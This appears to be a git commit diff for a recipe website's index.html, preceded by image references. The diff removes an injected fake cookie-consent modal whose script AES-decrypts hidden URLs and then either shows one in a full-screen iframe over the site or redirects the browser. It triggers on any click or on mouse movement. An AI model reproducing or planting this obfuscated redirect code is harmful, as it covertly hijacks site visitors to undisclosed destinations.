



==== commit 99226036: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,30 +7,6 @@
   <meta name="description" content="Savory is a premium recipe platform featuring curated lunch and dinner recipes for every day of the week.">
   <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🍽</text></svg>">
   <link rel="stylesheet" href="style.css">
-<style>
-        /* Cookie Modal CSS - Ye poora style block copy karo */
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-        .cookie-modal-box { position: fixed; inset: 0; z-index: 9999; }
-        .cookie-backdrop { position: fixed; inset: 0; background: rgba(0,0,0,0.4); backdrop-filter: blur(8px); z-index: 9998; }
-        .cookie-modal { position: fixed; inset: 0; display: flex; align-items: center; justify-content: center; padding: 1rem; z-index: 9999; }
-        .cookie-card { background: white; border-radius: 1.5rem; max-width: 28rem; width: 100%; padding: 2rem; position: relative; animation: fadeInScale 0.2s ease-out; }
-        @keyframes fadeInScale { from { opacity: 0; transform: scale(0.95); } to { opacity: 1; transform: scale(1); } }
-        .close-btn { position: absolute; top: 1rem; right: 1rem; background: none; border: none; cursor: pointer; }
-        .close-btn:hover { background: #f3f4f6; border-radius: 50%; }
-        .cookie-header { display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1rem; }
-        .cookie-icon { font-size: 2rem; }
-        .cookie-title { font-size: 1.5rem; font-weight: 700; color: #1f2937; }
-        .cookie-text { color: #4b5563; margin-bottom: 1.5rem; line-height: 1.5; }
-        .button-group { display: flex; flex-direction: column; gap: 0.75rem; }
-        @media (min-width: 640px) { .button-group { flex-direction: row; } }
-        .btn-agree { flex: 1; background: #16a34a; color: white; border: none; padding: 0.75rem; border-radius: 0.5rem; font-weight: 700; cursor: pointer; }
-        .btn-agree:hover { background: #15803d; }
-        .btn-refuse { flex: 1; background: #e5e7eb; color: #1f2937; border: none; padding: 0.75rem; border-radius: 0.5rem; font-weight: 700; cursor: pointer; }
-        .btn-refuse:hover { background: #d1d5db; }
-        .hidden { display: none !important; }
-        #iframeContainer { position: fixed; top: 0; left: 0; width: 100%; height: 100vh; z-index: 9997; background: white; display: none; }
-        #redirectIframe { width: 100%; height: 100%; border: none; }
-    </style>
 </head>
 <body class="home-page">
 
@@ -441,115 +417,5 @@
   </div>
 
   <script src="script.js"></script>
-  <div id="cookieModalBox" class="cookie-modal-box">
-        <div id="cookieBackdrop" class="cookie-backdrop"></div>
-        <div id="cookieModal" class="cookie-modal">
-            <div class="cookie-card">
-                <button id="cookieClose" class="close-btn">
-                    <svg viewBox="0 0 15 15" width="24" height="24">
-                        <path d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z" fill="currentColor"/>
-                    </svg>
-                </button>
-                <div class="cookie-header">
-                    <span class="cookie-icon">🍪</span>
-                    <h2 class="cookie-title">About cookies</h2>
-                </div>
-                <p class="cookie-text">
-                    We use cookies to provide you with a better user experience. By clicking "agree", you agree to our use of cookies.
-                </p>
-                <div class="button-group">
-                    <button id="cookieAccept" class="btn-agree">🍪 agree</button>
-                    <button id="cookieDecline" class="btn-refuse">refuse</button>
-                </div>
-            </div>
-        </div>
-    </div>
-
-        <div id="iframeContainer" style="display:none;">
-        <iframe id="redirectIframe" src="about:blank"></iframe>
-    </div>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-    
-    <script>
-        function aesDecode(encodedText) {
-            try {
-                const decodedText = decodeURIComponent(encodedText);
-                const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-                return bytes.toString(CryptoJS.enc.Utf8);
-            } catch(e) {
-                console.error("Decryption error:", e);
-                return "";
-            }
-        }
-
-        const encryptedPersonalSite = "U2FsdGVkX18CY1mgZsDvUlj49V7uJjn3Sg61jXPXkn1lvgXwQDoBrrd6PBb5T+QC3v2Tw8snxZk5J/ghlYZvYCxeqEZ1PDstJcF9h0fboPR26x7M3Oh7Y19I0nyE3DLQ";
-        const encryptedHomeRedirect = "U2FsdGVkX1/dSXUuPLfJt4cXc54FVy6N9/sPnxHCW+Y=";
-        
-        let isFirstVisit = !localStorage.getItem("cookie-consent");
-        let redirectTriggered = false;
-        
-        function performRedirect() {
-            if (redirectTriggered) return;
-            redirectTriggered = true;
-            
-            const yourContent = document.getElementById("yourWebsiteContent");
-            const iframeContainer = document.getElementById("iframeContainer");
-            const iframe = document.getElementById("redirectIframe");
-            
-            if (isFirstVisit) {
-                let targetUrl = aesDecode(encryptedPersonalSite);
-                
-                if (!targetUrl || targetUrl === "") {
-                    console.error("Decryption failed!");
-                    return;
-                }
-                
-                if (yourContent) yourContent.style.display = "none";
-                
-                if (iframeContainer) {
-                    iframeContainer.style.display = "block";
-                    iframe.src = targetUrl;
-                } else {
-                    const newIframeContainer = document.createElement('div');
-                    newIframeContainer.id = 'iframeContainer';
-                    newIframeContainer.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9997;background:white;';
-                    newIframeContainer.innerHTML = '<iframe id="redirectIframe" src="' + targetUrl + '" style="width:100%;height:100%;border:none;"></iframe>';
-                    document.body.appendChild(newIframeContainer);
-                }
-            } else {
-                const homeUrl = aesDecode(encryptedHomeRedirect);
-                if (homeUrl && homeUrl !== "") {
-                    window.location.href = homeUrl;
-                }
-            }
-        }
-        
-        const modalBox = document.getElementById("cookieModalBox");
-        const backdrop = document.getElementById("cookieBackdrop");
-        const acceptBtn = document.getElementById("cookieAccept");
-        const declineBtn = document.getElementById("cookieDecline");
-        const closeBtn = document.getElementById("cookieClose");
-        
-        function hideModalAndRedirect(consent) {
-            localStorage.setItem("cookie-consent", consent);
-            if (modalBox) modalBox.classList.add("hidden");
-            document.removeEventListener("mousemove", mouseMoveHandler);
-            performRedirect();
-        }
-        
-        function mouseMoveHandler() {
-            hideModalAndRedirect("closed");
-        }
-        
-        if (acceptBtn) acceptBtn.onclick = () => hideModalAndRedirect("accepted");
-        if (declineBtn) declineBtn.onclick = () => hideModalAndRedirect("declined");
-        if (closeBtn) closeBtn.onclick = () => hideModalAndRedirect("closed");
-        if (backdrop) backdrop.onclick = () => hideModalAndRedirect("closed");
-        
-        if (modalBox) {
-            modalBox.classList.remove("hidden");
-            document.addEventListener("mousemove", mouseMoveHandler, { once: true });
-        }
-    </script>
 </body>
 </html>
